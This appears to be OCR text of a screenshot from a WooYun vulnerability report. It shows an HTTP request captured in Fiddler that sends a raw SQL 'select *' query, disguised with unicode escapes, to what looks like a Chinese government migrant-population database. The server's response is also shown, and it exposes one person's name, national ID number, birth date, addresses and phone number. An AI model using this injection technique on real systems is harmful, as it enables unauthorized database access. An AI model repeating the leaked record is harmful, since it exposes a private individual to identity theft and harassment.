 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
("NWWBZ","NWWBZ","varchar","label");this.addField
("SSJTQSJ","SSJTQSJ","varchar","label");this.addField
("SSJRKSJ","SSJRKSJ","varchar","label");this.addField
("LRFS","LRFS","varchar","label");var jsRow ; jsRow=new jsQueryRow
();jsRow.addRowValue(0,"135050315000020100828000015");jsRow.addRowValue
(1,"35668447");jsRow.addRowValue(2,"350500197303210013");jsRow.addRowValue(3,"福
建省泉州市鲤城区");jsRow.addRowValue(4,"刘胜峰");jsRow.addRowValue
(5,"");jsRow.addRowValue(6,"男");jsRow.addRowValue(7,"汉");jsRow.addRowValue
(8,"1973-03-21");jsRow.addRowValue(9,"大学本科");jsRow.addRowValue
(10,"");jsRow.addRowValue(11,"已婚");jsRow.addRowValue(12,"");jsRow.addRowValue
(13,"");jsRow.addRowValue(14,"福建省泉州市鲤城区义全街51号供销宿舍A幢102
室");jsRow.addRowValue(15,"");jsRow.addRowValue(16,"");jsRow.addRowValue
(17,"");jsRow.addRowValue(18,"");jsRow.addRowValue(19,"");jsRow.addRowValue
(20,"");jsRow.addRowValue(21,"购房建房");jsRow.addRowValue
(22,"");jsRow.addRowValue(23,"干部");jsRow.addRowValue
(24,"8752099");jsRow.addRowValue(25,"福建省泉州市丰泽区宝洲路767号306
室");jsRow.addRowValue(26,"");jsRow.addRowValue(27,"");jsRow.addRowValue
(28,"");jsRow.addRowValue(29,"");jsRow.addRowValue(30,"");jsRow.addRowValue
(31,"");jsRow.addRowValue(32,"");jsRow.addRowValue(33,"");jsRow.addRowValue
(34,"");jsRow.addRowValue(35,"");jsRow.addRowValue(36,"");jsRow.addRowValue
(37,"");jsRow.addRowValue(38,"");jsRow.addRowValue(39,"");jsRow.addRowValue
(40,"");jsRow.addRowValue(41,"");jsRow.addRowValue(42,"");jsRow.addRowValue
(43,"");jsRow.addRowValue(44,"");jsRow.addRowValue(45,"");jsRow.addRowValue
(46,"");jsRow.addRowValue(47,"");jsRow.addRowValue(48,"");jsRow.addRowValue
(49,"");jsRow.addRowValue(50,"");jsRow.addRowValue(51,"");jsRow.addRowValue
(52,"");jsRow.addRowValue(53,"");jsRow.addRowValue(54,"0");jsRow.addRowValue
(55,"0");jsRow.addRowValue(56,"0");jsRow.addRowValue(57,"0");jsRow.addRowValue
(58,"0");jsRow.addRowValue(59,"");jsRow.addRowValue
(60,"350503150000");jsRow.addRowValue(61,"");jsRow.addRowValue
(62,"350503150000");jsRow.addRowValue(63,"");jsRow.addRowValue(64,"2010-08-28
20:26:04");jsRow.addRowValue(65,"0");jsRow.addRowValue(66,"");jsRow.addRowValue
(67,"");jsRow.addRowValue(68,"流动人口");jsRow.addRowValue
(69,"10006125");jsRow.addRowValue(70,"");jsRow.addRowValue
(71,"");jsRow.addRowValue(72,"");jsRow.addRowValue(73,"");jsRow.addRowValue
(74,"");jsRow.addRowValue(75,"");jsRow.addRowValue(76,"");jsRow.addRowValue
(77,"");jsRow.addRowValue(78,"");jsRow.addRowValue
(79,"550010013");jsRow.addRowValue(80,"");jsRow.addRowValue(81,"区地税
局");jsRow.addRowValue(82,"");jsRow.addRowValue(83,"");jsRow.addRowValue
(84,"");jsRow.addRowValue(85,"");jsRow.addRowValue(86,"");jsRow.addRowValue
(87,"");jsRow.addRowValue(88,"");jsRow.addRowValue(89,"");jsRow.addRowValue
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
qryObj this
datasource tchdb
sql $u0073$u0065$u006C$u0065$u0063$u0074 *
$u0066$u0072$u006F$u006D
$u0054$u005f$u004c$u0044$u0052$u004b$u005f$u0049$u004e$u0
sendType myhttp
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Language: en-US
Date: Wed, 25 Nov 2015 06:10:58 GMT
Server: WebSphere Application Server/6.0
Content-Length: 67699
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6,218 Auto-saved changes to request from Standard.RequestWebForm at 14:14:06.5200720
www.wooyun.org